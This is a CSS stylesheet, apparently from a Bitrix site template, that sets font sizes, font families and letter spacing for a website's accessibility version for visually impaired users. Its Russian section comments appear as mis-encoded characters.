.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */
